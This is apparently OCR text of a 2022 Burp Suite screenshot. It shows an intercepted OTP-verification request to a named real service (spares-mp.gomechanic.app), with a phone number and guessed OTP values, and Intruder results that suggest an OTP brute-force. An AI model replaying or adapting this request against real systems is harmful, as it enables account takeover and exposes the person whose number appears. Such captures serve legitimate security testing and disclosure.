 Attack Save
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Y0gi
Results Target
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Filter: Hiding 4xx and 5xx
Intercept HTTP history WebSockets history Options
Request Pay
Request to https://spares-mp.gomechanic.app:443 [34.64.106.193]
4075 4075
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
INSPECTOR
1 POST /verify-otp/ HTTP/1.1
2 Host: spares-mp.gomechanic.app
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 48
9 Origin: https://gomechanic.in
10 Referer: https://gomechanic.in/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15 Connection: close
16
17 {
"mobile":"9874290865",
"otp":"40",
"source":""
}
Request Response
Pretty Raw Hex
10 Referer: https://g
11 Sec-Fetch-Dest: em
12 Sec-Fetch-Mode: co
13 Sec-Fetch-Site: cr
14 Te: trailers
15 Connection: close
16
17 {
"mobile":"987429
"otp":"4075",
"source":""
}
Activate Windows
Go to Settings to activate Windows.
Search... 0 matches
0 matches
Finished
Type here to search
28°C Sunny ENG 08:59
18-03-2022 7